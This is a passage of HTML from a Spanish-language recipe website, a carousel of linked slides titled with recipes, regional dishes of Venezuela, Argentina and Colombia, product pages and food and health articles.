					  <img src="https://i2-prod.themirror.com/article1238105.ece/ALTERNATES/s1200e/1_Woman-reveals-1-minute-perfect-poached-egg-hack-without-using-a-pan.jpg" alt="Los huevos escalfados saldrán ''perfectos'' con el truco de cocina de un minuto de una mujer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los huevos escalfados saldrán ''perfectos'' con el truco de cocina de un minuto de una mujer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-sopa-de-pescado-berasategui-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de sopa de pescado berasategui</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-anzoategui/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg" alt="Comidas típicas del estado Anzoátegui (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Anzoátegui (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juan-valerio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg" alt="Receta Juan Valerio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Juan Valerio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-lara/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-lara-venezuela-1.jpg" alt="Comidas típicas del estado Lara (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Lara (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/san-juan/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-san-juan-argentina-recetas-1.jpg" alt="Comidas típicas de San Juan (Argentina) + RECETAS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de San Juan (Argentina) + RECETAS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-trujillo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg" alt="Comidas típicas del estado Trujillo (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Trujillo (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/increiblemente-adictivo-un-cheesecake-de-limon-de-15-minutos-necesita-solo-cinco-ingredientes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1305782.ece/ALTERNATES/s1200e/0_baked-homemade-lemon-cheesecake.jpg" alt="''Increíblemente adictivo'': Un cheesecake de limón de 15 minutos necesita solo cinco ingredientes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">''Increíblemente adictivo'': Un cheesecake de limón de 15 minutos necesita solo cinco ingredientes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compre-en-la-botica-del-peludo-tienda-de-mascotas-online/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Compre en la botica del peludo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-fideos-y-patatas-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cazuela de fideos y patatas: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-sopa-de-cangrejo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-sopa-de-cangrejo-1.jpg" alt="Receta Sopa de Cangrejo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Sopa de Cangrejo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opiniones-de-aceite-dcoop-lo-que-necesitas-saber/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opiniones de aceite dcoop: ¡lo que necesitas saber!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/buenos-aires/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-buenos-aires-argentina-descubrelos-1.jpg" alt="Comidas Típicas de Buenos Aires (Argentina) 【 ¡Descúbrelos! 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas Típicas de Buenos Aires (Argentina) 【 ¡Descúbrelos! 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paletilla-iberica-barata-comprar-jamon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41RzY5LO4TL._SL160_.jpg" alt="Paletilla ibérica Barata - Comprar Jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paletilla ibérica Barata - Comprar Jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-del-estado-guarico-venezuela-5-recetas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg" alt="🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aceite-de-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-el-aceite-de-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-798-0.jpg&fexax=20240326" alt="¿El aceite de sésamo contiene gluten? ¿Pueden comerlo los celíacos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El aceite de sésamo contiene gluten? ¿Pueden comerlo los celíacos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327" alt="¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berza-malaguena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Berza malagueña</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bizcocho-de-naranja-y-azahar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bizcocho de naranja y agua de azahar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/5-comidas-tipicas-de-venezuela-23-estados/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg" alt="5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-carabobo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-carabobo-venezuela-1.jpg" alt="Comidas típicas del estado Carabobo (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Carabobo (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-de-dinamarca-descubre-su-gastronomia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-dinamarca-descubre-su-gastronomia-1.jpg" alt="Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pastel-de-puerros-y-gambas-de-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pastel de puerros y gambas de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magdalenas-perfectas-con-thermomix/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Magdalenas perfectas con Thermomix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-insular/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/frijoles-con-cola-de-cerdo-pigtail-1.jpg" alt="Platos Típicos de la Región Insular" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Insular</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masa-de-hojaldre-casera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Masa de hojaldre casera.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pablo-ojeda-experto-en-nutricion-explica-que-son-los-alimentos-funcionales-y-como-benefician-a-la-salud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fotografias.lasexta.com/clipping/cmsimages01/2025/12/07/D5F51408-CDD8-4558-A048-A34F0355DBBF/pablo-ojeda-explica-cuales-son-alimentos-funcionales-cuidar-cuerpo_69.jpg?crop=1920,1080,x0,y0&width=1280&height=720&optimize=low&format=jpg" alt="Pablo Ojeda, experto en nutrición, explica qué son los alimentos funcionales y cómo benefician a la salud" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pablo Ojeda, experto en nutrición, explica qué son los alimentos funcionales y cómo benefician a la salud</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg" alt="5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/bacalao-con-colas-de-gamba/138/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Bacalao con colas de gamba</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nutella-de-chocolate-negro-casera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nutella© de chocolate negro casera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/migas-de-harina-estilo-almeria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Migas de harina estilo Almería.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-baghrir/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-baghrir-paso-1.jpg" alt="Receta Baghrir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Baghrir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mejor-bizcocho-casero-rosalia-te-da-la-receta-paso-a-paso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.rtve.es/imagenes/mejor-bizcocho-casero-rosalia-da-receta-paso-a-paso/01763116854161.jpg" alt="El mejor bizcocho casero: Rosalía te da la receta paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mejor bizcocho casero: Rosalía te da la receta paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bloguera-de-comida-comparte-su-receta-para-el-bistec-mas-jugoso-y-sabroso-de-todos-los-tiempos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1275815.ece/ALTERNATES/s1200e/0_Medium-Rare-Steak.jpg" alt="Bloguera de comida comparte su receta para el bistec más jugoso y sabroso de todos los tiempos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bloguera de comida comparte su receta para el bistec más jugoso y sabroso de todos los tiempos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-tallarines-al-estilo-oriental-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-tallarines-al-estilo-oriental-de-jamie-oliver-paso-1.jpg" alt="Receta Tallarines al estilo oriental de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Tallarines al estilo oriental de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-trigo-sarraceno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de trigo sarraceno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/623/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/infusiones-para-bajar-acido-urico-mejora-tu-salud/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Infusiones para bajar ácido úrico: mejora tu salud</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-paleta-de-cerdo-espanola/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/GrHxbCuciWE/0.jpg" alt="Recetas de Paleta de cerdo española" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Paleta de cerdo española</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/croissants-sin-gluten-la-receta-para-hacerlos-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-croissants-sin-gluten-la-receta-para-hacerlos-en-casa-883-0.jpg&fexax=20240324" alt="Croissants Sin Gluten: la Receta para Hacerlos en Casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Croissants Sin Gluten: la Receta para Hacerlos en Casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-faciles-y-nutritivas-para-un-picnic-con-ninos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas fáciles y nutritivas para un picnic con niños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-pollo-al-taratur/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-pollo-al-taratur-paso-1.jpg" alt="Receta Pollo al taratur" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Pollo al taratur</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opiniones-sobre-collmar-colageno-marino-beneficios-y-resultados-reales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opiniones sobre collmar colágeno marino: beneficios y resultados reales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/falsa-bechamel-de-coliflor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Falsa bechamel de coliflor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-caviar-de-aceite-de-oliva-preparalo-con-facilidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de caviar de aceite de oliva: ¡prepáralo con facilidad!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mojojoy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg" alt="Receta Mojojoy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mojojoy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/focaccia-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-focaccia-sin-gluten-la-receta-857-0.jpg&fexax=20240323" alt="Focaccia sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Focaccia sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-sesamo-tostado-descubre-sus-beneficios-y-usos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de sésamo tostado: descubre sus beneficios y usos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-pures-de-verduras-sin-patatas-delicioso-y-saludable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas de pures de verduras sin patatas: ¡delicioso y saludable!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wok-de-mariscos-salteados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Wok de Mariscos Salteados</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cenas-en-familia-propuesta-de-menu-para-septiembre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cenas en familia: propuesta de menú para septiembre</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurantes-en-celorio-y-llanes-donde-comer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Restaurantes en Celorio y Llanes, donde comer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-margaritas-por-esquejes-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar margaritas por esquejes: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pan-de-maiz-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://elesbardu.es/static/images/recetas-pan-de-maiz-sin-gluten-la-receta-686-0.jpg&fexax=20240323" alt="Pan de maíz sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pan de maíz sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-macarrones-con-bechamel-de-arguinano-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de macarrones con bechamel de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-magdalenas-eva-arguinano-delicioso-postre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta magdalenas eva arguiñano: ¡delicioso postre!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tartar-de-salchichon-de-malaga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tartar de salchichón de Málaga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/harina-de-mijo-propiedades-y-como-usarla/" target="_blank">
			  					<div class="image-container">
					  <img src="https://elesbardu.es/static/images/recetas-harina-de-mijo-propiedades-y-como-usarla-957-0.jpg&fexax=20240327" alt="Harina de mijo: propiedades y cómo usarla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Harina de mijo: propiedades y cómo usarla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-de-judias-blancas-salteadas-al-estilo-familiar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil de judías blancas salteadas al estilo familiar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-revolucionaria-de-sandwich-blt-que-cambia-el-tocino-por-una-alternativa-nutritiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1294774.ece/ALTERNATES/s1200e/0_BEEF-Bacon-BLT-Sandwich.jpg" alt="Receta ''revolucionaria'' de sándwich BLT que cambia el tocino por una alternativa ''nutritiva''" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta ''revolucionaria'' de sándwich BLT que cambia el tocino por una alternativa ''nutritiva''</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dominica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-dominica-recetas-paso-a-paso-1.jpg" alt="5 Comidas típicas de Dominica + RECETAS ►► Paso a Paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Dominica + RECETAS ►► Paso a Paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.368vn25tG1ZM1R7CIuR-Wy" alt="Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pimientos-rellenos-de-bacalao-sin-bechamel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pimientos rellenos de bacalao sin bechamel</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aloe-vera-como-laxante-beneficios-y-usos-naturales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aloe vera como laxante: beneficios y usos naturales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocinar-crema-de-calabacin-y-zanahorias-con-thermomix-receta-facil/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocinar crema de calabacín y zanahorias con thermomix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurar-el-ph-con-ovulos-solucion-natural/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Restaurar el ph con óvulos: solución natural</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torta-de-polvoron/" target="_blank">
			  					<div class="image-container">
					  <img src="https://floruca.files.wordpress.com/2011/05/dsc04502.jpg" alt="Torta de polvorón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Torta de polvorón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/embutidos-ezequiel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/515H2vJMLVL._SL160_.jpg" alt="Comprar Embutidos Ezequiel - Comprar Jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar Embutidos Ezequiel - Comprar Jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-pastel-de-pasta-con-pollo-de-mary-berry-de-30-minutos-sera-un-exito-con-toda-la-familia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1285273.ece/ALTERNATES/s1200e/0_Homemade-pasta-bake.jpg" alt="El pastel de pasta con pollo de Mary Berry de 30 minutos será un éxito con toda la familia" loading="lazy" async itemprop="contentUrl"/>
